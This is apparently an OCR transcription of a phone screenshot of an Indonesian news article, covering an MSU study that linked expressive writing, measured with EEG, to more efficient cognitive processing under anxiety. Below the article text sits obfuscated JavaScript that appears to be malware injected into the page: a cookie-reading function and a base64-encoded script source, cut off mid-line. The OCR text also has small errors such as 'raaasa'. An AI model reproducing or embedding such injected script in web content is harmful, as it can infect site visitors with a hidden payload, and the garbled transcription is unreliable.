
electroencephalography (EEG).Ini dilakukan untuk
mengukur kecepatan dan akurasi pemrosesan kognitif.
Mereka yang berada dalam kelompok penulisan
ekspresif melakukan tugas harian lebih efisien, dan EEG
menunjukkan bahwa mereka menggunakan lebih sedikit
sumber daya otak.
Peneliti MSU menyimpulkan bahwa tulisan ekspresif,
memiliki potensi untuk meredam dampak raaasa cemas
yang berlebihan yang berpengaruh terhadap fungsi
kognitif. Mereka juga berharap studi lanjutan di masa
depan, akan menguji kemungkinan penulisan ekspresif
lebih jauh lagi.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var